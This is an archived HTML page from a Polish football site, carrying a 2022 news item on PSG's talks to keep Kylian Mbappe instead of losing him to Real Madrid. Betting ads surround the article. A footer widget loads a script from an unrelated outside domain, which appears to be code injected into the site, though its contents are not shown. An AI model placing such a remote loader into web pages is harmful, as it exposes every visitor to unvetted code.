<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-104418" class="post-104418 post type-post status-publish format-standard has-post-thumbnail category-polecany category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt?</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-01-15T11:42:21+02:00">15 stycznia, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-101942" src="https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg" alt="" width="1024" height="682" srcset="https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe-768x512.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe-83x55.jpg 83w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><strong>Tylko do końca sezonu obowiązuje umowa Kyliana Mbappe z PSG. Wszystko wskazywało na to, że Francuz już wkrótce zostanie graczem Realu Madryt. Najnowsze doniesienia mediów sugerują jednak, iż możemy być świadkami zaskakującego zwrotu akcji. PSG ma bowiem rozmawiać z piłkarzem w sprawie krótkoterminowej umowy.</strong></p>
<p>Pod koniec sierpnia ubiegłego roku sytuacja Kyliana Mbappe zrobiła się bardzo gorąca. Media informowały o poważnym zainteresowaniu ze strony Realu Madryt. Zarząd &#8222;Królewskich&#8221; chciał wykorzystać fakt, iż Mbappe miał przed sobą roczną umowę, więc paryski klub najprawdopodobniej straci ogromne pieniądze, gdy 23-latek opuści zespół na zasadzie wolnego transferu.</p>
<h3>Nowa umowa Mbappe?</h3>
<p>PSG najwidoczniej nie traci nadziei. Jak twierdzi m.in. RMC Sport, przedstawiciele lidera Ligue 1 mają prowadzić rozmowy z agentami Mbappe w sprawie krótkoterminowej umowy. Kylian miałby otrzymać ogromną podwyżkę i jednocześnie nie związałby się z PSG długim kontraktem.</p>
<p>W Hiszpanii panuje natomiast całkowity spokój. Andres Onrubia Romas donosi, iż Carlo Ancelotti planuje już następny sezon w Kylianem Mbappe w kadrze.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->